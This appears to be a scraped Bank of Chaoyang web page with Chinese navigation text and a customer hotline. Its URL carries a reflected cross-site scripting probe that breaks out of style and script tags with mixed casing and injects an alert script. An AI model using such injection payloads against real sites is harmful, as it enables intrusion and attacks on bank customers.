 www.cycb.com/phone.do?method=index&fkid='"--></style></scRipt><scRipt>alert(0x000A39)</scRipt>
收藏夹 主页 邮箱
朝阳银行客户热线
朝阳银行
BANK OF CHAOYANG
选择朝阳银行 共沐财富阳光
服务热线
96667
首 页 朝阳银行概况 个人业务 公司业务 资金业务 电子银行 银行卡 客服咨询 机构网点 新闻中心 业务流程导航
快速通道
96667 客服热线
ATM分布
机构网点
2617
确定